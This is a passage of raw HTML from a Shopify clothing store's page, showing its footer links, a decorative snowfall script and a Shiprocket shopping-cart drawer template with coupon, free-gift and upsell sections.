class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div></div>


</div>
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20167074152619__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--20167074152619__footer .footer {--background: 0, 0, 0;
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --border-color: 38, 38, 38;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--links is-first" ><p class="footer__item-title heading heading--small">DISCOVER</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/blogs/blogs" class="link--faded">Blogs</a>
                        </li><li class="linklist__item">
                          <a href="/" class="link--faded">Sitemap</a>
                        </li><li class="linklist__item">
                          <a href="/" class="link--faded">Refer & Earn</a>
                        </li><li class="linklist__item">
                          <a href="https://thechikanlabel.com/pages/collab" class="link--faded">Affiliate Program</a>
                        </li><li class="linklist__item">
                          <a href="/pages/happy-customers" class="link--faded">Happy Customers</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">SUPPORT</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/faqs" class="link--faded">FAQs</a>
                        </li><li class="linklist__item">
                          <a href="https://thechikanlabel.com/account" class="link--faded">My Account</a>
                        </li><li class="linklist__item">
                          <a href="/policies/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/shipping-delivery" class="link--faded">Shipping & Delivery</a>
                        </li><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">POLICIES</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Shipping Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/international-policy" class="link--faded">International Shipping Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/returns-exchanges" class="link--faded">Returns & Exchange </a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Refund Policy</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">FOLLOW US ON</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/thechikanlabel/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--twitter">
      <a href="https://twitter.com/thechikanlabel" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Twitter"><svg focusable="false" width="24" height="24" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/thechikanlabel" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/thechikanlabel/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Pinterest"><svg focusable="false" width="12" height="16" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/c/thechikanlabel/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on YouTube"><svg fill="none" focusable="false" width="18" height="13" class="icon icon--youtube   " viewBox="0 0 18 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0325 0.369454C16.807 0.572743 17.4168 1.17173 17.6238 1.9324C18 3.31101 18 6.1875 18 6.1875C18 6.1875 18 9.06389 17.6238 10.4427C17.4168 11.2033 16.807 11.8023 16.0325 12.0056C14.6288 12.375 9 12.375 9 12.375C9 12.375 3.37122 12.375 1.96752 12.0056C1.19311 11.8023 0.583159 11.2033 0.376159 10.4427C0 9.06389 0 6.1875 0 6.1875C0 6.1875 0 3.31101 0.376159 1.9324C0.583159 1.17173 1.19311 0.572743 1.96752 0.369454C3.37122 0 9 0 9 0C9 0 14.6288 0 16.0325 0.369454ZM11.8636 6.1876L7.1591 8.79913V3.57588L11.8636 6.1876Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/in/thechikanlabel" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><span class="footer__copyright text--xsmall text--subdued">TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits <span class="square-separator square-separator--block square-separator--subdued"></span> Made With Love ❤ </span>

        <div class="footer__follow-and-payment"></div>
      </div>
    </div>
  </div>
</footer>

<style> #shopify-section-sections--20167074152619__footer .footer__item--links {letter-spacing: 0.1em;} </style></div>
<!-- END sections: footer-group --><script>
document.addEventListener("DOMContentLoaded", function () {
  let canvas = document.createElement("canvas");
  canvas.id = "snowCanvas";
  canvas.style.position = "fixed";
  canvas.style.top = "0";
  canvas.style.left = "0";
  canvas.style.pointerEvents = "none";
  canvas.style.zIndex = "999999";
  document.body.appendChild(canvas);

  let ctx = canvas.getContext("2d");
  let w = canvas.width = window.innerWidth;
  let h = canvas.height = window.innerHeight;

  let flakes = [];
  for (let i = 0; i < 60; i++) {
    flakes.push({
      x: Math.random() * w,
      y: Math.random() * h,
      r: Math.random() * 3 + 1,
      d: Math.random() + 1
    });
  }

  function drawSnow() {
    ctx.clearRect(0, 0, w, h);
    ctx.fillStyle = "white";
    ctx.beginPath();

    flakes.forEach(flake => {
      ctx.moveTo(flake.x, flake.y);
      ctx.arc(flake.x, flake.y, flake.r, 0, Math.PI * 2);
    });

    ctx.fill();
    updateFlakes();
    requestAnimationFrame(drawSnow);
  }

  function updateFlakes() {
    flakes.forEach(flake => {
      flake.y += Math.pow(flake.d, 2);
      flake.x += Math.sin(flake.y * 0.01);

      if (flake.y > h) {
        flake.y = -5;
        flake.x = Math.random() * w;
      }
    });
  }

  window.addEventListener("resize", () => {
    w = canvas.width = window.innerWidth;
    h = canvas.height = window.innerHeight;
  });

  drawSnow();
});
</script>
  <style>  </style>
<div id="shopify-block-AbVIvQ0xFS05Td21SV__16033367850703836464" class="shopify-block shopify-app-block"><style>
  .srsc-overflow-hidden {
    overflow: hidden !important;
  }

  .srsc-qty-container {
    position: absolute !important;    
    right: 10px !important;
    top: 0px !important;
  }
  
</style>

<div id="shiprocket-smart-cart-root" data-app="shiprocket-smart-cart" style="display:none"></div>

<template id="shiprocket-smart-cart-html-template" style="display: none;">
  <!-- HIDDEN TEMPLATE TO BE Re-Injected into Shadow DOM-->
  <!-- BEGIN app snippet: smart-cart --> 
<div class="shiprocket-mini-cart-container" id="shiprocket-mini-cart-container">
  <div class="mini-cart-drawer" id="mini-cart-drawer">
    <div class="full-page-loader-container">
      <div class="loader full-page-loader"></div>
    </div>
    <!-- item_count -->

    <div class="mini-cart-header">
      <div id="close-mini-cart" class="close-button" onclick="closeMiniCartDrawerHandler(event)">
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
          <path d="M6.67262 13.9999C6.50185 14.0004 6.33312 13.9675 6.17883 13.9034C6.02454 13.8394 5.88861 13.746 5.78103 13.63L0.260033 7.63053C0.0919094 7.45162 0 7.22719 0 6.99559C0 6.76399 0.0919094 6.53957 0.260033 6.36065L5.97535 0.361218C6.16937 0.157021 6.44818 0.0286085 6.75043 0.0042311C7.05269 -0.0201463 7.35363 0.0615079 7.58707 0.23123C7.8205 0.400953 7.9673 0.644841 7.99516 0.909243C8.02303 1.17364 7.92969 1.4369 7.73566 1.6411L2.62617 7.00059L7.5642 12.3601C7.70398 12.5069 7.79277 12.6856 7.82007 12.8751C7.84736 13.0646 7.81202 13.257 7.71823 13.4296C7.62443 13.6021 7.47611 13.7475 7.29081 13.8485C7.1055 13.9496 6.89098 14.0022 6.67262 13.9999Z" fill="var(--sr-mini-cart-header-icon-color)"/>
        </svg>
      </div>
      <div class="mini-cart-title-flex">
        <div class="mini-cart-title">Shopping Bag</div>
        <span class="item_count" id="sr-cart-header-quantity">(0)</span>
      </div>
    </div>
    <div class="sr-cart-banner-container hidden" id="sr-cart-banner"></div>

    <div class="mini-cart-empty-cart-container">
      <div class="mini-cart-empty-cart">
        <svg xmlns="http://www.w3.org/2000/svg" width="171" height="151" viewBox="0 0 171 151" fill="none">
          <path d="M115.014 52.9497C103.057 52.9497 90.8856 52.4654 79.4999 49.3029C68.3284 46.2117 58.0713 40.2144 48.9284 33.277C42.9427 28.7612 37.4999 25.1572 29.7284 25.6985C22.1257 26.1087 14.8553 28.9397 8.98564 33.7756C-0.900079 42.4082 0.585634 58.4057 4.54278 69.6024C10.4856 86.5116 28.5713 98.2924 43.9427 105.914C61.6999 114.76 81.2141 119.903 100.771 122.851C117.914 125.458 139.943 127.339 154.8 116.185C168.443 105.914 172.186 82.4944 168.843 66.6822C168.031 62.011 165.537 57.7961 161.829 54.8301C152.243 47.8357 137.943 52.5081 127.171 52.736C123.171 52.8215 119.1 52.9212 115.014 52.9497Z" fill="#F2F2F2"/>
          <path d="M86.3287 150.573C115.292 150.573 138.772 149.113 138.772 147.311C138.772 145.508 115.292 144.048 86.3287 144.048C57.3653 144.048 33.8859 145.508 33.8859 147.311C33.8859 149.113 57.3653 150.573 86.3287 150.573Z" fill="#F2F2F2"/>
          <path d="M12.3286 21.5389L30.9 19.9719C33.2159 19.7697 35.5311 20.367 37.4581 21.6636C39.3851 22.9602 40.807 24.8774 41.4857 27.0946L59.2857 86.4974L55.8 92.7226C54.9047 94.3266 54.4627 96.1428 54.5213 97.9775C54.5797 99.8123 55.1364 101.597 56.132 103.141C57.1277 104.685 58.5249 105.931 60.1747 106.745C61.8244 107.559 63.665 107.912 65.5 107.766L136.786 101.726" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M44.1429 36.1118L127 29.1031C127.816 29.0333 128.638 29.1477 129.404 29.4379C130.169 29.7279 130.86 30.1862 131.424 30.7787C131.988 31.3711 132.411 32.0827 132.662 32.8603C132.912 33.6381 132.984 34.4622 132.872 35.2714L127.257 75.6852C127.087 76.8978 126.512 78.0179 125.626 78.8653C124.74 79.7128 123.594 80.2384 122.371 80.3577L59.2859 86.4974L44.1429 36.1118Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M73.4287 121.384C77.1448 121.384 80.1573 118.38 80.1573 114.675C80.1573 110.969 77.1448 107.965 73.4287 107.965C69.7126 107.965 66.7001 110.969 66.7001 114.675C66.7001 118.38 69.7126 121.384 73.4287 121.384Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M120.286 117.424C124.002 117.424 127.014 114.42 127.014 110.714C127.014 107.009 124.002 104.005 120.286 104.005C116.569 104.005 113.557 107.009 113.557 110.714C113.557 114.42 116.569 117.424 120.286 117.424Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M27.0352 18.3679L9.52658 19.8493C8.0093 19.9778 6.88367 21.3083 7.01241 22.8213C7.14115 24.3343 8.47552 25.4566 9.9928 25.3283L27.5013 23.8469C29.0186 23.7186 30.1442 22.3879 30.0154 20.8749C29.8867 19.3619 28.5523 18.2396 27.0352 18.3679Z" fill="#D2D2D2"/>
          <path d="M79.0286 67.3233C79.3701 64.7234 80.5928 62.3182 82.4938 60.5065C84.3947 58.6948 86.8596 57.5855 89.4796 57.3627C92.0996 57.1397 94.7173 57.8168 96.8984 59.2812C99.0796 60.7458 100.693 62.9098 101.471 65.4144" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M101.657 51.9527C102.541 51.9527 103.257 51.2384 103.257 50.3572C103.257 49.4761 102.541 48.7617 101.657 48.7617C100.773 48.7617 100.057 49.4761 100.057 50.3572C100.057 51.2384 100.773 51.9527 101.657 51.9527Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M76.2999 54.0894C77.1836 54.0894 77.8999 53.3751 77.8999 52.4939C77.8999 51.6128 77.1836 50.8984 76.2999 50.8984C75.4163 50.8984 74.6999 51.6128 74.6999 52.4939C74.6999 53.3751 75.4163 54.0894 76.2999 54.0894Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M31.2286 112.694V118.834" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M28.1573 115.757H34.3001" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M126.314 1.62402H132.457" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M56.6573 16.8665V22.9919" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M53.5713 19.9292H59.7284" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M144.714 39.3882C145.519 39.3882 146.171 38.7376 146.171 37.9352C146.171 37.1328 145.519 36.4822 144.714 36.4822C143.91 36.4822 143.257 37.1328 143.257 37.9352C143.257 38.7376 143.91 39.3882 144.714 39.3882Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M90.2573 26.3253C91.0304 26.3253 91.6573 25.7002 91.6573 24.9292C91.6573 24.1581 91.0304 23.5332 90.2573 23.5332C89.4842 23.5332 88.8573 24.1581 88.8573 24.9292C88.8573 25.7002 89.4842 26.3253 90.2573 26.3253Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M99.657 127.638C100.43 127.638 101.057 127.013 101.057 126.242C101.057 125.471 100.43 124.846 99.657 124.846C98.8839 124.846 98.257 125.471 98.257 126.242C98.257 127.013 98.8839 127.638 99.657 127.638Z" fill="var(--sr-mini-cart-primary-color)"/>
        </svg>
        <h2>Oops! Your cart is empty!</h2>
        <p>There is nothing in your cart lets add some items.</p>
        <div class="mini-cart-shop-now-btn" onclick="closeMiniCartDrawerHandler(event)">Shop Now</div>
      </div>
    </div>

    <div class="wrapper-mini-cart-sr">
      <div class="mini-cart-body">
        <div id="mini-cart-progress-section">
          <div class="mini-card-sr-loader"></div>
        </div>

        <!-- Highlighted Banner Section -->
        <div class="sr-cart-highlighted-banner-section hidden" id="sr-cart-highlighted-banner"></div>

        <!-- <div class="mini-card-sr-loader" ></div> -->
        <!-- <hr class="mini-cart-divider"> -->
        <div class="items-wrapper">
          <!-- Cart Items -->
          <div class="cart-items-loader"></div>
          <div id="mini-cart-items-container">
            <div id="free-item-container" class="free-item-container"></div>
            <div class="mini-cart-items" id="mini-cart-items">
              
            </div>
            <div id="free-item-container-bottom" class="free-item-container"></div>
          </div>

          <!-- SINGLE UPSELL SECTION -->
          <div class="sr-cart-single-upsell-section hidden" id="sr-cart-single-upsell"></div>

          <!-- FREEBIE - SELECTOR -->
          <div id="sr-cart-freebie-selector-container" class="hidden">
            <div class="sr-cart-freebie-selector-content">
              <div class="sr-cart-freebie-selector-banner">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-07T17%3A10%3A05.650"
                  alt="gift-box"
                  class="sr-cart-gift-box"
                >
                <div class="sr-cart-freebie-text">
                  <div class="freebie-selector-heading">Congratulations! FREE Gift Just for You!</div>
                  <h4 class="freebie-selector-subheading">
                    Pick Your Free Gift – (<span id="sr-cart-freebie-selected-number">0</span> of
                    <span id="sr-cart-freebie-max-number">1</span> Selected)
                  </h4>
                </div>
              </div>
              <div class="sr-cart-freebie-selector-action">
                <div class="freebie-selector-action-divider"></div>
                <h4 class="freebie-selector-action-text" onclick="toggleFreebieDrawer()">Select here</h4>
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T16%3A46%3A48.985"
                  alt="down-arrow-icon"
                  class="select-icon"
                >
              </div>
            </div>
          </div>

          <!-- NOTE SECTION -->
          <div class="sr-cart-note-section hidden" id="sr-cart-note-section"></div>

          <!-- FREEBIE - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-freebies-drawer">
            <div class="sr-cart-drawer-content-box" style="height: 320px">
              <div class="drawer-close-button" id="sr-cart-freebies-drawer-close" onclick="toggleFreebieDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="freebies-content-container" id="sr-cart-freebies-drawer-content">
                <div class="freebies-content">
                <div class="freebies-header">
                  <div class="freebies-heading-container">
                    <div class="freebies-heading">Free Gifts for you</div>
                    <h4 class="freebies-subheading">
                      Select and add to cart any <span id="sr-cart-freebie-drawer-max-quantity">0</span> item(s)
                    </h4>
                  </div>
                  <img
                    src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A16%3A46.713"
                    alt="gift-box"
                    class="sr-cart-gift-box-drawer"
                  >
                </div>
                <div class="freebie-items-list" id="sr-cart-freebies-item-list"></div>
              </div>
              </div>
            </div>
          </div>

          <!-- COUPON - BOX -->
          <div id="sr-cart-coupons-container"></div>

          <!-- COUPON - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-coupons-drawer">
            <div class="sr-cart-drawer-content-box" style="height: 60%">
              <div class="drawer-close-button" id="sr-cart-coupon-drawer-close" onclick="toggleCouponDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="coupons-container" id="sr-cart-coupon-drawer-content"></div>
            </div>
          </div>

          <!-- ORDER-SUMMARY - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-order-summary-drawer" style="top: -70px">
            <div class="sr-cart-drawer-content-box">
              <div class="drawer-close-button" id="sr-cart-coupon-drawer-close" onclick="toggleSmartCartOrderSummary()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="mini-cart-order-summary-content">
              <!-- Offer Badge -->
              <div class="combined-offer-badge hidden" id="summary-combined-offer-badge">
                🎉 Continue to Safe Checkout 🎉
              </div>
              <div class="mini-cart-order-summary">
                <div class="summary-heading" onclick="toggleSmartCartOrderSummary()">
                  <span class="summary-heading-text">Bill Summary</span>
                </div>
                <p>
                  Subtotal
                  <span class="sr-sub-total">₹0.00</span>
                </p>
                <p class="hidden" id="sr-cart-shipping-charges-container">
                  Shipping Charges
                  <span class="sr-cart-shipping-charges">Calculated on checkout</span>
                </p>
                <div class="sr-cart-discount-code-container"></div>
                <div class="coupon_container"></div>
                <hr class="order-summary-divider" />
              </div>
            </div>
            </div>
          </div>

          <!-- UPSELL - VARIANT - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-upsell-variant-drawer">
            <div class="sr-cart-drawer-content-box" style="max-height: 90%">
              <div class="drawer-close-button" id="sr-cart-upsell-variant-close" onclick="toggleSmartCartUpsellDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="sr-cart-drawer-title-container">
                <div class="sr-cart-drawer-title">
                  Items you may like
                </div>
              </div>
              <div class="upsell-variant-container" id="sr-upsell-variant-content">
              </div>
            </div>
          </div>


          <!-- UPSELL - VARIANT - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-note-drawer">
            <div class="sr-cart-drawer-content-box">
              <div class="drawer-close-button" id="sr-cart-note-drawer-close" onclick="toggleSmartCartNoteDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="sr-cart-drawer-title-container">
                <div class="sr-cart-drawer-title">
                  Add a note
                </div>
              </div>
              <div class="sr-cart-note-drawer-container">
                <div class="sr-cart-note-drawer-content">
                  <textarea 
                    id="sr-cart-note-text-field" 
                    class="sr-cart-note-text-area"
                    maxlength="160"
                    placeholder="Add a note"
                    oninput="editSmartCartNoteHandler()"
                  ></textarea>
                <button class="primary-button" id="sr-cart-note-save-button" disabled onclick="handleAddNoteToCart('ADD')">
                  Save
                </button>
                </div>
              </div>
            </div>
          </div>


        <!-- ONE - TICK - UPSELL - VIEW - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-onetick-upsel-view-drawer">
            <div class="sr-cart-drawer-content-box" style="max-height: 90%">
              <div class="drawer-close-button" id="sr-cart-onetick-upsel-view-close" onclick="toggleOneTickUpsellDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="onetick-upsel-view-container" id="sr-onetick-upsel-view-content">
              </div>
            </div>
          </div>

          <!-- COUPON - SUCCESS - MESSAGE -->
          <div class="sr-cart-coupon-success-container hidden" id="sr-cart-coupon-success">
            <div class="coupon-message-box">
              <img
                src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T18%3A02%3A38.289"
                class="coupon-success-img"
                alt="coupon-applied"
              >
              <div class="coupon-message-text">
                <div class="coupon-heading">Hurray!</div>
                <div class="coupon-code-text"><span id="sr-cart-applied-coupon-name" class="ellipsis"></span> applied successfully</div>
                <div class="coupon-amount-text">
                  You <span class="coupon-amount">saved ₹<span id="sr-cart-applied-coupon-amount"></span></span> with
                  this coupon
                </div>
              </div>
            </div>
          </div>

          <!-- TOAST - CONTAINER -->
          <div class="sr-cart-toast-container" id="sr-cart-toast"></div>

          <div id="similar-items-container" class="hidden">
            <div class="similar-item-heading">Similar Items You Might Also Like</div>
            <div id="similar-item-wrapper"></div>
          </div>

          <!-- Upsell -->
          <!-- <div class="items-wrapper"> -->
          <div class="similar-items"></div>
          <!-- </div> -->
          <!-- <hr class="mini-cart-divider"> -->
          <div id="sr-cart-coupons-container-hidden"></div>
        </div>
      </div>
    </div>


     <!-- FOOTER -->
    <div class="mini-cart-footer">

      <!-- Offer Badge -->
      <div class="combined-offer-badge hidden" id="footer-combined-offer-badge">
        🎉 Continue to Safe Checkout 🎉
